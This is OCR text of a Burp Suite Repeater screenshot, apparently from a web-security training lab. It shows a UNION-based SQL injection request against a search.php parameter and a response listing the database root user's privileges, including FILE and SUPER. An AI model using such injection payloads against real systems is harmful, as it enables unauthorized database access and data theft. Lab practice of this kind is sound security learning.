 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,grantee,privilege_type,4+FROM+INFORMATION_SCHEMA
.USER_PRIVILEGES+WHERE+grantee="'root'@'localhost'"+ORDER+BY+1+--
+- HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
'root'@'localhost' ALTER 4
'root'@'localhost' CREATE VIEW 4
'root'@'localhost' EVENT 4
'root'@'localhost' INSERT 4
'root'@'localhost' FILE 4
'root'@'localhost' EXECUTE 4
'root'@'localhost' CREATE ROUTINE 4
'root'@'localhost' RELOAD 4
'root'@'localhost' SUPER 4
'root'@'localhost' CREATE TABLESPACE 4
CN SHA Shangai 37.130001068115234
'root'@'localhost' DELETE 4
'root'@'localhost' INDEX 4
'root'@'localhost' REPLICATION CLIENT 4
Inspector
Notes